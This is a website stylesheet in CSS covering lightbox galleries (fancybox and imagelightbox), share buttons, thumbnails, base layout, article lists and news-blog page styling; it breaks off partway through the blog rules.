.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .content .heading, .content .fancybox-share .heading, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .content .heading, .content #container .heading, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .content .heading span, .content #container .heading span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .content .heading a:hover, .content #container .heading a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .content .heading a:hover span, .content #container .heading a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .content .heading a:focus, .content #container .heading a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .content .heading a:focus span, .content #container .heading a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 2px solid #ccc; border-radius: 0; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.11111rem; }

.h3-box h3 { margin: -0.11111rem -1.77778rem 1.11111rem; padding: 0.83333rem 1.66667rem; line-height: auto; border: none; color: #fff; background-color: #0077AB; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 15px solid rgba(255, 255, 255, 0.5); outline-offset: -15px; -webkit-box-shadow: 0px 0px 0px 0px #ccc; box-shadow: 0px 0px 0px 0px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; border: 0.11111rem solid #D91818; font-weight: 700; text-transform: uppercase; }

.button.full { display: block; }

.button:hover, .button:focus { background: #D91818; color: #fff; border-color: #D91818; }

.button.secondary { color: #0077AB; background: transparent; border-color: #0077AB; }

.button.secondary:hover, .button.secondary:focus { background: #0077AB; color: #fff; border-color: #0077AB; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.gap-bottom { margin-bottom: 1.66667rem; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 2.77778rem; } }

img + em { display: block; text-align: center; font-size: 1.11111rem; font-family: "Montserrat", sans-serif; }

@media print, screen and (min-width: 40em) { img + em { font-size: 1.22222rem; } }

@media print, screen and (min-width: 64em) { img + em { font-size: 1.33333rem; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #0077AB; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #000d12; background: #005478; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #003045; }

.paged-results a.page-notselected:hover { color: #fff; background: #005478; border: 1px solid #000d12; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="article-id-"]::before, .articles-list article[class*="article-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="article-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #0077AB; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #0077AB; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #0077AB; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Roboto", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #0077AB; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #0077AB; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #0077AB; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #0077AB; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #0077AB; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #0077AB; border-bottom: 1px solid #0077AB; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

